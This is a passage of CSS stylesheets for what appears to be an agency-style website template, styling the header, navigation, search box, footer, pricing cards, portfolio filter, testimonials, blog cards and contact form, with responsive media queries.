    gap: 3px;
    cursor: pointer;
}
.nav-links li a {
    font-size: 17px;
    font-weight: 400;
    color: var(--paragraph);
    text-transform: capitalize;
}
.nav-links li span {
    color: var(--paragraph);
}
.nav-links li i {
    font-size: 12px;
    color: var(--paragraph);
}
.header .menu .nav-links li:last-child {
    position: relative;
}
.mega-menu {
    position: absolute;
    left: -82%;
    padding: 35px;
    background-color: var(--search-bar);
    border-bottom: 6px solid #ea6c8c;
    display: flex;
    gap: 40px;
    top: calc(100% + 50px);
    opacity: 0;
    z-index: -1;
    border-radius: 14px;
    transition: 0.3s;
    box-shadow: rgba(0, 0, 0, 0.35) 0px 5px 15px;
    visibility: hidden;
}
.viewTwo {
    opacity: 1;
    z-index: 100;
    top: calc(100% + 33px) !important;
    visibility: inherit;
    transition: 0.3s;
}
.mega-menu .links {
    flex-direction: column;
}
.mega-menu .links li {
    position: relative;
    min-width: 152px;
}
.mega-menu .links li a {
    padding: 12px 0px 12px 0px;
    font-size: 18px;
    display: flex;
    align-items: center;
    color: var(--text-color);
    text-transform: capitalize;
    transition: var(--main-transition);
}
.mega-menu .links li a:hover {
    color: var(--main-color);
}
.header .holder {
    display: flex;
    gap: 15px;
}
.header .holder a {
    color: white;
    font-size: 18px;
    background-color: #6881ff;
    border-radius: 50px;
    padding: 12px 30px;
}
.header .darkLight-searchBox {
    display: flex;
    align-items: center;
}
.header .darkLight,
.header .searchToggel {
    width: 40px;
    height: 40px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 23px;
    color: white;
    margin: 0 5px;
}
.header .darkLight i,
.header .darkLight span,
.header .searchToggel i {
    position: absolute;
    color: var(--text-color) ;
    cursor: pointer;
    transition: all 0.3s ease;
}
.header .darkLight .sun {
    opacity: 0;
    pointer-events: none;
}
.header .darkLight.active .sun {
    opacity: 1;
    pointer-events: auto;
}
.header .darkLight.active i.moon {
    opacity: 0;
    pointer-events: none;
}





.header .xClose {
    opacity: 0;
    pointer-events: none;
}
.header .xClose.viewss {
    opacity: 1 !important;
    pointer-events: auto !important;
}
.header i.bars.viewss  {
    opacity: 0;
    pointer-events: none;
}










.header .searchToggel i.cancel {
    opacity: 0;
    pointer-events: none;
}
.header .searchToggel .search-field.active i.cancel {
    opacity: 1;
    pointer-events: auto;
}
.header .searchToggel .search-field.active i.search {
    opacity: 0;
    pointer-events: none;
}
.searchBox {
    position: relative;
}
.searchBox .search-field {
    position: absolute;
    bottom: -85px;
    right: 5px;
    height: 50px;
    width: 300px;
    display: flex;
    align-items: center;
    padding: 3px;
    border-radius: 6px;
    background-color: var(--search-icon);
    box-shadow: rgba(0, 0, 0, 0.24) 0px 3px 8px;
    opacity: 0;
    pointer-events: none;
    transition: all 0.3s ease;
}
.searchToggel .search-field.active {
  bottom: -70px;
  opacity: 1;
  pointer-events: auto;
}
.search-field::before {
    content: "";
    position: absolute;
    top: -4px;
    right: 14px;
    height: 12px;
    width: 12px;
    background-color: var(--search-icon);
    transform: rotate(-45deg);
    z-index: -1;
    transition: 0.3s;
}
.search-field input {
  height: 100%;
  width: 100%;
  padding: 0 45px 0 15px;
  outline: none;
  border: none;
  border-radius: 4px;
  font-size: 18px;
  color: var(--search-text);
  background-color: var(--search-bar);
  font-weight: 300;
}
.search-field i {
    position: absolute;
    color: var(--search-icon)!important;
    right: 15px;
    font-size: 22px;
    cursor: pointer;
}
.search-field .search2 {
  color: var(--search-icon);
}
.header.sticky {
  background-color: var(--search-bar);
  padding-bottom: 14px;
}
.header.sticky .darkLight i {
  color: var(--text-color);
}
.header.sticky .darkLight span {
  color: var(--text-color);
}
.header.sticky .searchToggel i {
  color: var(--text-color);
}












@media (min-width:993px) {
  .bars,
  .xClose {
    display: none !important;
}
  .user {
    display: none;
  }
  }
  
  @media (max-width:992px) {
  .nav-links,
  .header .holder a {
    display: none;
  }
  .user {
    color: white;
    position: absolute;
    top: 41px;
    right: 94px !important;
    font-size: 18px;
    transition: 0.3s;
  }
  .header .darkLight i,
  .header .darkLight span,
  .header .searchToggel i {
    color: white;
  }
  .header .holder {
    position: relative;
    right: 59px;
}

  .header .darkLight, .header .searchToggel {
  width: 24px;
  }
  .bars,
  .xClose {
    display: block;
    margin-left: 8px;
    position: absolute;
    top: 41px;
    right: 60px !important;
    font-size: 20px;
    color: white;
    transition: 0.3s;
  }
  .header.sticky .bars {
    color: var(--text-color);
    top: 35px;
  }
  .header.sticky .xClose {
    color: var(--text-color);
    top: 35px;
  }
  .header.sticky .user {
    color: var(--text-color);
    top: 35px;
  }
  .section1 {
    padding-top: 0px;
  }
  .nav-links {
    display: none;
    flex-direction: column;
    position: absolute;
    background-color: var(--search-bar);
    top: 100px;
    width: 94%;
    left: 11px;
    padding: 20px 0 33px;
    gap: 20px;
    border-radius: 7px;
  }
  .view {
    display: flex !important;
    left: 27px;
  }
  .mega-menu {
    flex-direction: column;
    position: absolute;
    background-color: var(--search-bar);
    top: 100px;
    left: -34px;
    padding: 20px 0 33px;
    gap: 20px;
    border-radius: 7px;
    border: none;
    transition: 0.3s;
  }
  .nav-links li {
    align-self: self-start;
    margin-left: 35px;
  }
  .mega-menu .links li a {
    padding: 12px 0px 12px 0px;
    font-size: 18px;
    display: flex;
    align-items: center;
    text-transform: capitalize;
    transition: 0.3s;
    color: var(--paragraph);
  }
  }

@media (max-width:786px) {
  .header.sticky .bars {
    color: var(--text-color);
    top: 37px !important;
}
  .header.sticky .xClose {
    color: var(--text-color);
    top: 37px !important;
}
  .header.sticky .user {
    color: var(--text-color);
    top: 37px !important;
}
  .header.sticky .holder {
    top: 26px !important;
}
}
                                                                    /*! footer */

.footer {
  padding: 110px 0 0;
}
.footer .container h1 {
  color: var(--text-color);
  font-size: 30px;
  margin-bottom: 34px;
}
.footer .base {
  color: var(--text-color);
  font-size: 30px;
  margin-bottom: 0;
}
.footer .container p {
  color: var(--paragraph);
}
.footer .main {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(190px, 1fr));
  gap: 40px;
}
.footer .main .social {
  display: flex;
  flex-direction: column;
  gap: 25px;
}
.footer .main .social .logo {
  display: flex;
  gap: 14px;
  align-items: center;
  position: relative;
  top: -9px;
}
.footer .main .logo img{
  max-width: 22%;
}
.footer .main ul {
  font-size: 17px;
  display: flex;
  flex-direction: column;
  gap: 15px;
}
.footer .main ul li {
  color: var(--paragraph);
}
.footer .main ul li span {
  color: white;
  font-size: 13px;
  background-color: #20ca66;
  border-radius: 50px;
  padding: 4px 13px;
  margin-left: 10px;
}
.footer .social div {
  display: flex;
  gap: 20px;
}
.footer .social div a {
  color: var(--paragraph);
  font-size: 25px;
  transition: 0.3s;
}
.footer .social div a:hover {
  color: var(--main-color);
  transition: 0.3s;
}

.footer .main .newsletter .input-holder {
  position: relative;
}
.footer .main .newsletter input {
  background-color: var(--divs-color);
  border: 1px solid var(--paragraph);
  border-radius: 50px;
  margin-top: 18px;
  padding: 12px 21px;
  width: 100%;
}
.footer .main .newsletter .input-holder i {
  position: absolute;
  top: 51%;
  right: 8%;
  color: var(--paragraph);
  font-size: 16px;
}
.footer hr {
  color: var(--text-color);
  margin: 85px 0 33px;
}
.footer .end {
  display: flex;
  justify-content: space-between;
  padding-bottom: 26px;
}
.footer .end div {
  display: flex;
  color: var(--paragraph);
  gap: 30px;
}

                                                                   /*! @media */


@media (max-width:786px) {
  .nav-links {
    left: 11px !important;
  }
  .header .darkLight, .header .searchToggel {
    width: 25px;
  }
  .searchToggel.active .search-field {
    bottom: -72px;
    right: -84%;
  }
  .searchBox .search-field {
    right: -26px;
  }
  .search-field::before {
    display: none;
  }
  
  .user {
    color: var(--text-color);
    position: absolute;
    top: 41px;
    right: 47px !important;
    font-size: 18px;
  }
  .bars,
  .xClose {
    right: 15px !important;
  }  
  .header .darkLight,
  .header .searchToggel {
    width: 23px;
  }
  .header .holder {
    position: absolute;
    right: 72px;
    top: 30px;
  }
  .header .darkLight i,
  .header .darkLight span,
  .search,
  .header .bars,
  .header .xClose {
    color: var(--text-color) !important;
  }
  .header .holder a {
    display: none;
  }
  .footer .end {
    flex-direction: column;
    align-items: center;
    gap: 20px;
  }
  .footer {
    padding: 110px 10px 0;
  }
  .footer .main .logo img {
    max-width: 17%;
  }
  .footer .container p {
    font-size: 20px;
  }
  }
</file>
<file: Css/master.css>
.header .darkLight i,
.header .darkLight span,
.header .searchToggel i {
    position: absolute;
    color: white ;
    cursor: pointer;
    transition: all 0.3s ease;
}
                                                                                       /*! landing */

.landing {
  padding: 250px 0 114px;
  overflow: hidden;
}
.landing .container {
    display: flex;
}
.landing .text {
  max-width: 607px;
}
.landing .text h2 {
  font-size: 45px;
  max-width: 694px;
  font-weight: 600;
  margin-bottom: 24px;
  color: var(--text-color);
}
.landing .text p {
    font-size: 16px;
    max-width: 544px;
    font-weight: 500;
    color: var(--paragraph);
    margin-bottom: 30px;
    letter-spacing: 0.4px;
    text-align: left;
}
.landing .text .holder {
  display: flex;
  gap: 30px;
}
.landing .text .holder a {
  padding: 15px 30px;
  border-radius: 50px;
  background-color: var(--main-color);
  color: white;
  font-weight: 600;
}
.landing .text .call {
  display: flex;
  flex-direction: column;
  justify-content: center;
  margin-top: 3px;
}
.landing .text .call h5 {
  color: var(--text-color);
  font-size: 17px;
  margin-bottom: 4px;
}
.landing .text .call p {
  margin-bottom: 0px;
}
.landing .hero {
  position: relative;
}
.landing .hero .main-chape {
  position: absolute;
  background-color: var(--main-color);
  top: -250px;
  left: 249px;
  border-top-left-radius: 531px;
  border-bottom-left-radius: 852px;
  border-bottom-right-radius: 665px;
  overflow: hidden;
  z-index: -1;
}
.chape-2 {
  background-color: #ffdd0f;
  position: absolute;
  top: 26px;
  left: 181px;
  width: 125px;
  height: 125px;
  display: block;
  z-index: -1;
  border-bottom-left-radius: 100%;
}
.chape-3 {
  background-color: #ff4f4f;
  position: absolute;
  top: 344px;
  left: 770px;
  width: 85px;
  height: 92px;
  display: block;
  z-index: 99;
  border-top-left-radius: 100%;
}
.landing .wave {
  width: 91px;
  position: absolute;
  top: 322px;
  left: 375px;}

                                                        /*! section1 */

.section1 {
  padding: 100px 0;
  overflow: hidden;
}
.section1 .container {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(302px, 1fr));
  gap: 30px;
}
.section1 .container .holder {
  display: flex;
  gap: 30px;
  align-items: center;
}
.section1 .holder i {
  font-size: 35px;
  color: #fff;
  background-color: red;
  padding: 23px;
  border-radius: 50px;
  height: 85px;
  width: 90px;
  display: flex;
  justify-content: center;
  align-items: center;
}
.section1 .holder .youtube {
  background-color: #ed2d23;
}
.section1 .holder .discord {
  background-color: #4e6bff;
}
.section1 .holder .whatsapp {
  background-color: #20ca66;
  font-size: 40px;
}
.section1 .holder h3 {
  font-size: 26px;
  font-weight: 700;
  color: var(--text-color);
}
.section1 .holder p {
  margin-bottom: 0;
  color: var(--paragraph);
  font-size: 17px;
  max-width: 354px;
}

                                                        /*! choose-us */

.choose-us {
  padding: 80px 0; 
  overflow: hidden;
}
.choose-us .container {
  display: flex;
  gap: 90px;
  align-items: center;
}
.choose-us .image {
  display: flex;
  gap: 30px;
} 
.choose-us .holder-one {
  position: relative;
  display: flex;
  flex-direction: column;
  gap: 30px;
}
.choose-us .holder-one .wave-2 {
  position: absolute;
  width: 36px;
  left: -19px;
  top: 30px;
}
.choose-us .holder-two {
  display: flex;
    flex-direction: column;
    gap: 25px;
}
.choose-us .holder-two .chape-one {
  background-color: #ffdd0f;
  position: relative;
  width: 45px;
  height: 85px;
  display: block;
  border-top-right-radius: 1434px;
  border-bottom-right-radius: 1434px;
}
.choose-us .holder-two .chape-two {
  background-color: var(--main-color);
  position: relative;
  width: 72%;
  height: 98px;
  border-top-right-radius: 1430px;
  border-top-left-radius: 1434px;
  z-index: 99;
  align-self: center;
}
.choose-us .text {
  max-width: 607px;
}
.choose-us .text h3 {
  font-size: 23px;
  color: var(--main-color);
  margin-bottom: 16px;
  text-align: left;
}
.choose-us .text h2 {
font-size: 45px;
max-width: 694px;
font-weight: 600;
margin-bottom: 24px;
color: var(--text-color);
}
.choose-us .text p {
  font-size: 16px;
  max-width: 544px;
  font-weight: 500;
  color: var(--paragraph);
  margin-bottom: 30px;
  letter-spacing: 0.4px;
  text-align: left;
}
.btn-holder {
  display: flex;
  align-items: center;
  gap: 30px;
}
.btn-holder h3 {
  margin-bottom: 0 !important;
  color: var(--text-color) !important;
  letter-spacing: 0px !important;
}
.choose-us .container .video {
  position: fixed;
  background-color: rgb(29 30 32 / 93%);
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 200;
  display: none;
}
.choose-us .container .video.videoClicked {
  display: block;
}
.choose-us .container .video .iframe {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
.choose-us .container .video button {
  position: absolute;
  background: var(--divs-color);
  display: flex;
  border: none;
  padding: 6px;
  right: 20px;
  border-radius: 6px;
  font-size: 31px;
  color: white;
}
.openVideo {
  border: none;
  background-color: transparent;
  position: relative;
}
.openVideo i {
  color: white;
  background-color: var(--main-color);
  font-size: 35px;
  border-radius: 50%;
  padding: 9px;
}
.flashing1, 
.flashing2 {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 0%;
  height: 0%;
  background-color: #4070f4bc;
  border-radius: 50px;
  z-index: -1;
}
.flashing1 {
  animation: boww 1.5s ease-in-out infinite;
}
.flashing2 {
  animation: boww 1.5s 0.5s ease-in-out infinite;
}
@keyframes boww {
  0%{
    opacity: 1;
    width: 100%;
    height: 100%;
  }
  100% {
    opacity: 0;
    width: 180%;
    height: 180%;
  } 
}
                                                        /*! team */

.team {
  padding-top: 50px; 
  overflow: hidden;
}
.team .text {
  background-color: var(--divs-color);
  display: flex;
  flex-direction: column;
  align-items: center;
  padding: 120px 0px 262px;
  background-size: cover;
  background-position: right;
  position: relative;
  background-image: url(../img/shape-08.svg);
}
.team .text span {
  position: absolute;
  top: 4rem;
  left: 24rem;
  width: 54px;
  height: 55px;
  display: block;
  z-index: 99;
  border: 8px solid var(--main-color);
  background-color: transparent;
  border-radius: 50%;
  border-bottom: none;
  border-right: none;
  animation: spin 12s linear infinite;
}
.team .text .shape-2 {
  position: absolute;
  width: 85px;
  top: 6rem;
  right: 17rem;
  animation: spin 20s linear infinite;
}
.team .text .shape-1 {
  position: absolute;
  width: 45px;
  top: 27rem;
  left: 12rem;
  animation: spin 16s linear infinite;
}
.text h3 {
  font-size: 45px;
  color: var(--text-color);
  max-width: 612px;
  text-align: center;
  font-weight: 700;
  letter-spacing: 0.3px;
  margin-bottom: 20px;
}
.text p {
  font-size: 16px;
  max-width: 622px;
  font-weight: 500;
  color: var(--paragraph);
  margin-bottom: 30px;
  letter-spacing: 0.4px;
  text-align: center;
}
.team .cards {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(285px, 1fr));
  gap: 40px;
  padding: 100px 20px 100px;
  margin-top: -280px;
}
.team .cards .card {
  background-color: transparent;
  border: none;
}
.team .cards .card img {
  max-width: 100%;
}
.team .cards .card .image {
  position: relative;
  overflow: hidden;
}
.team .cards .card .bef {
  display: flex;
  gap: 30px;
  background: linear-gradient(90deg, rgba(78,107,255,1) 42%, rgba(78,107,255,1) 44%, rgba(78,107,255,1) 46%, rgba(243,106,141,1) 47%, rgba(243,106,141,1) 48%, rgba(243,106,141,1) 82%);
  justify-content: center;
  align-items: center;
  padding: 20px 0;
  transform: skewY(1deg);
  bottom: -107px;
  left: 0px;
  position: absolute;
  width: 100%;
  height: 82px;
  transition: 0.5s;
}
.team .cards .card .bef::before {
  content: "";
  position: absolute;
  background-color: var(--main-color);
  width: 100%;
  height: 100%;
  transform: skewY(6deg);
  bottom: 0px;
  z-index: -1;
}
.card .image:hover .bef {
  transform: translateY(-95px);
  opacity: 1;
  z-index: 99;
  visibility: inherit;
}
.team .cards .card div i {
  color: white;
  font-size: 20px;
  transition: 0.3s;
}
.team .cards .card div i:hover {
  color: #f2698d;
}
.team .cards .card h4 {
  text-align: center;
  color: var(--text-color);
  font-size: 26px;
  letter-spacing: 0.7px;
  padding: 34px 0 15px;
  z-index: 100;
  margin: 0;
}

.team .cards .card p {
  color: var(--paragraph);
  text-align: center;
  letter-spacing: 0.5px;
  z-index: 100;
  padding: 0 0 10px;
}

                                                               /*! service */

.service .text {
  display: flex;
  flex-direction: column;
  align-items: center;
  padding: 120px 0 40px;
  position: relative;
  overflow: hidden;
}
.service .container {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(300px, 1fr));
  gap: 40px;
}
.service .card {
  background-color: transparent;
  padding: 40px;
  border: none;
}
.service .card:hover {
  background-color: #232625;
  transition: 0.4s;
} 
.service .card:hover h3 {
  color: rgb(199, 199, 199);
}
.service .card i,
.service .card span {
  font-size: 45px;
  color: var(--main-color);
  padding: 15px;
  width: fit-content;
  border-radius: 7px;
  background-color: #232625;
}
.service .card span {
  font-size: 50px;
}
.service .card h3 {
  color: var(--text-color);
  margin: 30px 0 15px;
}
.service .card p {
  font-size: 16px;
  max-width: 622px;
  font-weight: 500;
  color: var(--paragraph);
  margin-bottom: 30px;
  letter-spacing: 0.4px;
}

                                                                                        /*! Prices */

.Prices {
  padding: 140px 0 200px;
  overflow: hidden;
}
.Prices .text {
  display: flex;
  flex-direction: column;
  align-items: center;
  position: relative;
}
.Prices .text .chape-two {
  background-color: var(--main-color);
  position: absolute;
  width: 5%;
  height: 52px;
  border-top-right-radius: 1430px;
  border-top-left-radius: 1434px;
  z-index: 99;
  align-self: center;
  bottom: -29rem;
  right: 7rem;
}
.Prices .text  .chape-one {
  background-color: #ffdd0f;
  position: absolute;
  width: 45px;
  height: 85px;
  display: block;
  border-top-right-radius: 1434px;
  border-bottom-right-radius: 1434px;
  left: 15rem;
  top: -3rem;
}
.Prices .text .wave {
  width: 87px;
    position: absolute;
    right: 24rem;
    top: 10px;
}
.Prices .text h5 {
  font-size: 18px;
  display: flex;
  gap: 20px;
  align-items: center;
  color: var(--text-color);
  margin: 10px 0 50px;
}
.Prices .container {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(285px, 1fr));
  padding: 0 80px 0;
  gap: 10px;
}
.Prices .card {
  padding: 35px;
  text-align: center;
  color: var(--paragraph);
  border: none;
  background-color: var(--divs-color);
  max-width: 92%;
}
.priceOne div, 
.priceTwo div,
.pricethere div {
  margin: 0 !important;
}
.Prices .card span {
  font-size: 22px;
  color: var(--text-color);
  font-weight: 600;
}
.Prices .card p {
  color: var(--paragraph);
  font-size: 17px;
  margin: 5px;
}
.Prices .card div {
  display: flex;
  gap: 4px;
  align-items: center;
  justify-content: center;
  margin: 23px 0 8px;
  color: var(--text-color);
  font-weight: 600;
  font-size: 14px;
  letter-spacing: 0.7px;
}
.Prices .card div h3{
  margin: 0;
  font-size: 40px;
  color: var(--text-color);
  font-weight: 600;
} 
.Prices .card h6 {
  font-size: 18px;
  color: var(--text-color);
  margin: 30px 0 0;
}
.Prices .card a {
  padding: 11px 47px;
  border-radius: 50px;
  background-color: var(--main-color);
  color: white;
  font-weight: 600;
  align-self: center;
  margin: 25px 0;
}
.Prices .card a:hover {
  background-color: #f36a8d;
  transition: 0.4s;
}
.Prices .card .main {
  background-color: #f36a8d;
}
.Prices .card .main:hover {
  background-color: var(--main-color);}

                                                                                          /*! filter */

.filter .text {
  display: flex;
  flex-direction: column;
  align-items: center;
  position: relative;
  overflow: hidden;
}
.portfolio-nav {
  display: flex;
  justify-content: center;
  margin: 30px 0 70px;
}
.portfolio-nav ul {
  display: flex;
  gap: 50px;
  padding: 10px 17px;
  align-items: center;
  justify-content: center;
  background: var(--divs-color);
  border-radius: 50px;
}
.portfolio-nav ul li {
  transition: 0.3s;
  cursor: pointer;
}
.portfolio-nav ul li:hover {
  padding: 3px 30px;
  border-radius: 50px;
  background-color: var(--main-color);
  align-self: center;
  justify-content: center;
  align-items: center;
  display: flex;
  transition: 0.3s;
}
.clicked {
  padding: 3px 30px;
  border-radius: 50px;
  background-color: var(--main-color);
  align-self: center;
  justify-content: center;
  align-items: center;
  display: flex;
  transition: 0.3s;
}
.portfolio-nav ul li:hover {
  color: white;
  transition: 0.3s;
}
.portfolio-nav ul li.clicked  {
  color: white;
  transition: 0.3s;
}
.portfolio-nav ul li {
  color: var(--paragraph);
}
.filter img {
  min-width: 100.5%;
}
.filter .card {
  position: relative;
  overflow: hidden;
  border: none;
  margin-bottom: 24px;
}
.filter .card:hover .fig-caption {
  top: 50%;
  transition: 1s;
}
.filter .fig-caption {
  position: absolute;
  top: 152%;
  left: 50%;
  transform: translate(-50%, -50%);
  text-align: center;
  color: #121212;
  background: #ffffffa6;
  backdrop-filter: blur(3px);
  width: 100%;
  height: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
  transition: 1s;
}
.filter .card h4 {
  font-weight: 600;
  margin-bottom: 1px;
}
.filter .card i {
  color: white;
  background-color: var(--main-color);
  width: fit-content;
  align-self: center;
  margin-top: 10px;
  font-size: 20px;
  padding: 13px;
  border-radius: 50%;
}
.filter .before {
  display: flex;
  flex-direction: column;
}
.main-holder .card-expand {
  width: 25em;
  margin: 1em;
}
.main-holder .card-shrink {
  width: 0em;
  margin: -1em;
}
.main-holder .btn-clicked {
  color: var(--main-color);
  letter-spacing: 0.4px;
}


                                                                                          /*! Testimonials */


.testimonials {
  padding: 250px 0 200px;
  overflow: hidden;
}
.testimonials .text {
  display: flex;
  flex-direction: column;
  align-items: center;
  position: relative;
}
.testimonials .card {
  position: relative;
  display: flex;
  flex-direction: row;
  padding: 36px 40px;
  gap: 40px;
  background-color: var(--divs-color);
  align-items: center;
  border: none;
  width: 98%;
}
.testimonials .card::before {
  content: "";
  position: absolute;
  top: 0;
  right: 0px;
  width: 6px;
  height: 100%;
  background: linear-gradient(180deg, rgba(78,107,255,1) 0%, rgba(243,106,141,1) 100%);
  border-top-right-radius: 50px;
  border-bottom-right-radius: 50px;
}
.testimonials .card img {
  max-width: 300px;
}
.testimonials .card .text-holder {
  display: flex;
  flex-direction: column;
  gap: 30px;
}
.testimonials .card .holder {
  display: flex;
  justify-content: space-between;
  align-items: self-end;
}
.testimonials .card h1 {
  color: var(--text-color);
}
.testimonials .card h5 {
  color: var(--text-color);
}
.testimonials .card p {
  font-size: 21px;
  color: var(--paragraph);
}
.testimonials .logo {
  width: 121px;
  height: 29px;
}

                                                                                                       /*! states */

.states {
  position: relative;
  padding: 110px 0;
  background-color: var(--divs-color);
  overflow: hidden;
  background-image: url(../img/shape-08.svg);
}
.states .circel {
  position: absolute;
  top: 3rem;
  left: 38rem;
  width: 54px;
  height: 55px;
  display: block;
  z-index: 99;
  border: 8px solid #ffdd0f;
  background-color: transparent;
  border-radius: 50%;
  border-bottom: none;
  border-right: none;
  animation: spin 12s linear infinite;
}  
.states .shape-2 {
  position: absolute;
  width: 75px;
  top: 12rem;
  left: 4rem;
  animation: spin 20s linear infinite;
}  
.states .chape-one {
  background-color: var(--main-color);
  position: absolute;
  width: 45px;
  height: 85px;
  display: block;
  border-top-right-radius: 1434px;
  border-bottom-right-radius: 1434px;
  right: 7rem;
  top: 2rem;
  animation: spin 12s linear infinite;
}
.states .holder {
  display: flex;
  flex-direction: column;
  align-items: center;
}
.states .holder h1 {
  color: var(--text-color);
  font-size: 50px;
  font-weight: 700;
}
.states .holder p {
  color: var(--paragraph);
  font-size: 19px;
}

                                                      /*! brands */

.brands {
  padding: 200px 0 120px;
  overflow: hidden;
}
.brands .text {
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
}
.brands .container {
  display: flex;
  justify-content: center;
  align-items: center;
}

.brands .container div {
  display: flex;
  gap: 70px;
  align-items: center;
  border-bottom: 1px solid white;
  padding: 50px 8rem 90px;
}
.brands div img {
  max-width: 120px;
}
.brands div .nike {
  max-width: 101px;
}

                                                /*! blogs */

.blogs {
  padding-bottom: 200px;
  overflow: hidden;
}
.blogs .text {
  display: flex;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}
.blogs .container {
  margin-top: 45px;
}
.blogs .container .row {
  gap: 12px;
}
.blogs .container .card {
  display: flex;
  flex-direction: column;
  border: none;
  background-color: var(--divs-color);
  padding: 0;
}
.blogs .card .img-holder {
  position: relative;
  overflow: hidden;
}
.blogs .card .img-holder img {
  max-width: 100%;
}
.blogs .card .img-holder div {
  position: absolute;
  top: 152%;
  left: 50%;
  transform: translate(-50%, -50%);
  text-align: center;
  color: #121212;
  background: rgb(255 255 255 / 38%);
  backdrop-filter: blur(3px);
  width: 100%;
  height: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
  transition: 0.5s;
}
.blogs .img-holder:hover .animation {
  top: 50%;
  transition: 0.5s;
}
.blogs .card .img-holder div a {
  padding: 11px 47px;
  border-radius: 50px;
  background-color: var(--main-color);
  color: white;
  font-weight: 600;
  align-self: center;
  margin: 25px 0;
}
.blogs .card .img-holder div a:hover {
    background-color: #f36a8d;
    transition: 0.4s;
}
.blogs .card .info {
  padding: 30px;
  display: flex;
  flex-direction: column;
  gap: 20px;
}
.blogs .card .users {
  color: var(--paragraph);
  display: flex;
  gap: 30px;
}
.blogs .card .users span {
  color: var(--text-color);
}
.blogs .card .users span i {
  color: var(--text-color);
}
.blogs .card h3 {
  color: var(--text-color);
  font-size: 23px;
  font-weight: 700;
}


                                                                                                                          /*! form */


.form {
  padding-top: 80px;
  padding-bottom: 115px;
  overflow: hidden;
  background-color: var(--divs-color);
}
.form .text {
  display: flex;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}
.form .container {
  color: white;
  display: flex;
  gap: 35px;
  position: relative;
}
.form .shape-two {
  background-color: #ffdd0f;
  position: absolute;
  width: 18%;
  height: 42px;
  border-top-left-radius: 5000px;
  z-index: 99;
  align-self: center;
  right: 0;
  bottom: 0px;
}

.form .contact {
  background-color: var(--body-color);
  flex-basis: 145%;
  padding: 53px 35px 35px;
  border-radius: 7px;
  display: flex;
  flex-direction: column;
  position: relative;
}
.form .contact img {
  position: absolute;
  width: 55px;
  right: 36px;
  top: 30px;
}
.form .contact .input {
  display: flex;
  gap: 35px;
  margin-bottom: 30px;
}
.form .contact .input .input {
  display: flex;
  flex-direction: column;
  gap: 8px;
}
.form .contact .input .name {
  display: flex;
  flex-direction: column;
  gap: 8px;
  width: 50%;
}
.form .contact .input .name input {
      background-color: var(--divs-color);
  padding: 13px 15px;
  border: none;
  border-radius: 7px;
  box-shadow: rgba(0, 0, 0, 0.24) 0px 3px 14px;
  outline: none;
}
.form .contact .input .name input:focus {
  border: 1px solid #4a6cf7;
}
.form .contact .input .email {
  display: flex;
  flex-direction: column;
  gap: 8px;
  width: 50%;
}
.form .contact .input .email input {
          background-color: var(--divs-color);
  padding: 13px 15px;
  border: none;
  border-radius: 7px;
  box-shadow: rgba(0, 0, 0, 0.24) 0px 3px 14px;
  outline: none;
}
.form .contact .input .email input:focus {
  border: 1px solid #4a6cf7;
}
.form .contact .textarea {
  display: flex;
  flex-direction: column;
  gap: 10px;
}
.form .contact .textarea textarea {
  background-color: var(--divs-color);
  border: none;
  font-size: 16px;
  padding: 14px 22px;
  box-shadow: rgba(0, 0, 0, 0.24) 0px 3px 14px;
  outline: none;
  border-radius: 8px;
}
.form .contact .textarea textarea:focus {
  border: 1px solid #4a6cf7;
}
.form .contact a {
  padding: 11px 47px;
  border-radius: 50px;
  background-color: var(--main-color);
  color: white;
  font-weight: 600;
  align-self: center;
  margin: 31px 0 10px;
}
.form .contact a:hover {
    background-color: #f36a8d;
    transition: 0.4s;
}
.form .info {
  min-width: 30%;
  background-color: var(--body-color);
  padding: 71px 35px 35px;
  border-radius: 7px;
  display: flex;
  flex-direction: column;
  align-items: flex-start;
  position: relative;
}
.form .chape-one {
  background-color: #ed698a;
  position: absolute;
  width: 45px;
  height: 80px;
  display: block;
  bottom: 20px;
  right: 20px;
  border-radius: 50px 0 50px 0px;
}
.form .info .shape-three {
  background-color: #ffdd0f;
  position: absolute;
  width: 38%;
  height: 40px;
  border-bottom-right-radius: 5000px;
  z-index: 99;
  align-self: center;
  top: 0;
  left: 0px;
}
.form .info .text {
  display: flex;
  gap: 12px;
  align-items: flex-start;
}
.form .info  h3 {
  font-size: 21px;
  margin: 0;
  color: var(--text-color);
}
.form .info .text p {
  margin-bottom: 33px;
  color: var(--paragraph);
}
.form .info .media {
  display: flex;
  flex-direction: column;
  gap: 30px;
}
.form .info .media .icons {
  display: flex;
  gap: 30px;
}
.form .lastP {
  margin-bottom: 16px !important;
}
.form hr {
  color: var(--paragraph);
  width: 100%;
  margin-bottom: 32px;
}
.form .info .media .icons i {
  color: var(--paragraph);
  font-size: 22px;
  transition: 0.3s;
}
.form .info .media .icons i:hover {
  background-color: var(--main-color);
  padding: 9px;
  border-radius: 50px;
  color: white;
  transition: 0.3s;
}

                                                            /*! join-us */

.join-us {
  padding: 70px 0;
  background-color: var(--main-color);
  overflow: hidden;
}
.join-us .container {
  display: flex;
  justify-content: space-between;
  align-items: center;
}
.join-us .description {
  display: flex;
  flex-direction: column;
  gap: 20px;
  color: white;
}
.join-us .description h3 {
  font-size: 45px;
  font-weight: 700;
  max-width: 590px;
}
.join-us .description p {
  max-width: 714px;
  line-height: 1.9;
}
.join-us a {
  padding: 11px 47px;
  border-radius: 50px;
  background-color: #ffffff;
  color: #495057;
  font-weight: 600;
  align-self: center;
  margin: 25px 0;
  transition: 0.4s;
}
.join-us a:hover {
  background-color: #f36a8d;
  transition: 0.4s;
}


                                                                                  /*! media query */

                                                                                 /*! large */

@media (min-width:1400px) {
  .team .cards .card img {
    min-width: 100%;
  }
  .blogs .card .img-holder img {
    min-width: 100%;
  }
  .blogs .container .card {
    max-width: 31%;
  }
}
@media (max-width:1400px) {
nav .darkLight i,
